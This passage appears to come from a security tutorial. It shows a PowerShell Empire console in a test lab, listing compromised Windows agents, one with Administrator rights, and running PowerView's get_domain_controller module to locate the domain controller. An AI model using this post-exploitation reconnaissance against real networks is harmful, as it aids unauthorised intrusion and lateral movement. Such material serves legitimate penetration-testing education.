 (Empire: agents) > list
[*] Active agents:
Name Internal IP Machine Name Username Process Delay Last Seen
--------- ----------- ------------ --------- ------- ----- --------------------
K2LMSXPYN2EZNVYK 192.168.31.251 WIN7-64 WIN7-64\shuteer powershell/1980 5/0.0 2017-07-09 09:34:29
WXEEWWKNWMHKMCFU 192.168.31.251 WIN7-64 *WIN7-64\shuteer powershell/576 5/0.0 2017-07-09 09:34:31
LSXM12Z1HDA21YWN 192.168.31.251 WIN7-64 *SHUTEER\Administratcmd/1380 5/0.0 2017-07-09 09:34:33
(Empire: agents) > interact LSXM12Z1HDA21YWN
(Empire: LSXM12Z1HDA21YWN) > usemodule situational_awareness/network/powerview/get_domain_controller
(Empire: situational_awareness/network/powerview/get_domain_controller) > execute
(Empire: situational_awareness/network/powerview/get_domain_controller) >
Job started: Debug32_vxere
(Empire: situational_awareness/network/powerview/get_domain_controller) >
Forest : shuteer.testlab
CurrentTime : 2017/7/9 13:39:23
HighestCommittedUsn : 20769
OSVersion :
Roles :
Domain : shuteer.testlab
IPAddress : 192.168.31.250
SiteName :
SyncFromAllServersCallback :
InboundConnections :
OutboundConnections :
Name : DC.shuteer.testlab
Partitions :
Get-NetDomainController completed!
HACK学习呀
安全客（bobao.360.cn）